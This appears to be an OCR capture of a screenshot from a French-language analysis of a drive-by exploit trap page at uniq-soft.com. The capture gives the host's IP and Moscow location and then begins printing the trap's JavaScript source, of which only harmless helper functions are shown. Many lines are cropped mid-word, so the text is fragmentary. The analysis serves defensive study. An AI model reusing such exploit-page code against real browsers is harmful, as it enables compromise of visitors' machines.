
Redirection vers http://uniq-soft.com/adv/new
Résultat - une page blanche avec :
Initializing...
Exploit failed.
Mais on a le code source du piège et on regard
uniq-soft.com sur le serveur 81.177.26.26
Il est localisé à Moscou. Le propriétaire anonc
uniq-soft.com (Fedorchenko-mladshiy/Lubyank
Nota : ua = Ukraine
Le piège. Les liens et les soulignement en g
intéressants de cette attaque.
Code du piège
<html><head><title></title>
<script language="javascript">
function Log(m) {
var log = document.createElement('p');
log.innerHTML = m;
document.body.appendChild(log);
}
function CreateO(o, n) {
var r = null;